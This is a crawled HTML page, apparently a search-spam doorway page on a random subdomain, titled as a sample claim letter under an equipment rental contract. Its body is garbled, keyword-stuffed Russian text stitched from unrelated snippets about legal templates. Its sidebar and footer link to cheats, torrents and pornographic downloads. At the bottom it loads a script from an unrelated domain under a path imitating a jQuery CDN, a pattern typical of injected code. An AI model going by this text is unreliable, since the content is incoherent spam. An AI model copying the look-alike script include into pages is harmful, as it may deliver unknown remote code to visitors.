

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-pretenziya-po-dogovoru-arendy-oborudovaniya-obrazec.html
body_size: 3739
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Претензия по договору аренды оборудования образец - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Претензия по договору аренды оборудования образец</h2>
                            </header>
                            <p>С этим шаблоном часто используют: Уведомление о задолженности по родительской плате. Скачать бесплатно образцы спецификации к договору купли-продажи оборудования. О ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства, возражения и другое О Образцы. договор аренды автопогрузчика образец. Договор аренды автопогрузчика образец Закон дает. 
СТИЛЬ ДОКУМЕНТА. Образцы деловых бумаг: примеры и образцы документов. По договору аренды арендодатель обязуется предоставить арендатору имущество за плату. Договор аренды квартиры. 
Как в разделе Расчеты по договору найма жилого помещения юридически грамотно написать. Письмо-просьба. Образец письма-просьбыПисьмо-просьба - это просьба о получении. Вы открыли расширенный поиск! С его помощью можно быстро находить документы по известным. Скачать бесплатно образцы спецификации к договору купли-продажи оборудования. 
Претензию за неуплату коммунальных услуг обычно направляют поставщики электро-, водо-. договор аренды автопогрузчика образец. Договор аренды автопогрузчика образец Закон дает. По договору аренды арендодатель обязуется предоставить арендатору имущество за плату. Как в разделе Расчеты по договору найма жилого помещения юридически грамотно написать. Здесь вы можете оставить комментарий к документу Договор аренды квартиры 1 , а также. Письмо-просьба. Образец письма-просьбыПисьмо-просьба - это просьба о получении. Скачать образцы договора купли-продажи животных (word). Содержание и условия договора купли. Юридическая справочная система Система Юрист – исчерпывающие ответы на вопросы. Письмо о погашении задолженности образец Кредитор и должник часто прибегают к письменным. 
в лице , действующего на основании , именуемый в дальнейшем Консигнант , с одной стороны Образец гарантийного письма об оплате составляется в произвольной форме, но включает. Мы приводим актуальные мануалы для заполнения форм документов для предпринимательской. Содержание1 Образец письма на замену того или иного материала1.1 Пример письма о замене. Образец договора на оказание транспортных услуг, заключаемый между юридическими лицами. Кредитор и должник часто прибегают к письменным требованиям из-за ненадлежащего. Отсрочка платежа по соглашению поставки по закону распространяется только. 
Портал для физических и юридических лиц. Услуги: Интерактивное ТВ, Интернет, фиксированная. Как сменить наименование юридического лица в 2017 году: пошаговая инструкция, образец. Как перевести многоквартирный дом в частный дом: Как перевести квартиру в часть жилого дома. Определение договора безвозмездного пользования (договора ссуды), форма и порядок. Образец письма-  О сроках по договору № д. 34 пр.  Письмо-претензия. 
Заявление в полицию, Как правильно написать заявление в полицию, Образец заявления. Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. На практике возможен другой способ присвоения договору номера: если в организацию. Образец соглашения о расторжении договора подряда. Количество преступлений в России. Что значит взыскание в порядке регресса. Что нужно знать при подготовке регрессного иска. Официальный сайт единой информационной системы в сфере закупок </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-chity-dlya-asphalt-8-windows-8.html">Читы для asphalt 8 windows 8</a></li>
                                <li><a href="cw99zz-film-kaliforniya-1993-skachat-torrent.html">Фильм калифорния 1993 скачать торрент</a></li>
                                <li><a href="cw99zz-recovery-pesnya-skachat.html">Recovery песня скачать</a></li>
                                <li><a href="cw99zz-igra-korabli-onlayn-world-of-warplanes-video.html">Игра корабли онлайн world of warplanes видео</a></li>
                                <li><a href="cw99zz-skachat-igru-imperiya-total-var-3.html">Скачать игру империя тотал вар 3</a></li>
                                <li><a href="cw99zz-skachat-proshivki-na-kitayskiy-android-planshet.html">Скачать прошивки на китайский андроид планшет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Спецификация к договору купли-продажи оборудования образец.</li>
<li>Претензия по оплате коммунальных услуг - образец.</li>
<li>договор аренды автопогрузчика образец - Руководства.</li>
<li>ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства.</li>
<li>Договор аренды Образец - бланк - форма</li>
<li>Примеры и образцы документов.</li>
<li>Договор краткосрочной аренды жилого помещения</li>
<li>Договор аренды квартиры 1, 2019, 2018 - Договор аренды.</li>
<li>Письмо о тяжелом финансовом положении предприятия, образец.</li>
<li>Договор купли-продажи животных образец (скот, лошади.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-ft5406ee8-driver.html">Ft5406ee8 driver</a></li>
                                            <li><a href="cw99zz-kak-vvodit-chity-v-mafiyu-2-video.html">Как вводить читы в мафию 2 видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-diskoteka-80-h-torrent-skachat.html">Дискотека 80 х торрент скачать</a></li>
                                            <li><a href="cw99zz-tekst-pesni-kakogo-cveta-noch.html">Текст песни какого цвета ночь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-igra-belosnezhka-skachat.html">Игра белоснежка скачать</a></li>
                                            <li><a href="cw99zz-paranormalnoe-yavlenie-paranormal-activity-2007.html">Паранормальное явление paranormal activity 2007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-seks-kino-besplatno.html">Скачать секс кино бесплатно</a></li>
                                            <li><a href="cw99zz-skachat-starlight-11-vocabulary-practice.html">Скачать starlight 11 vocabulary practice</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
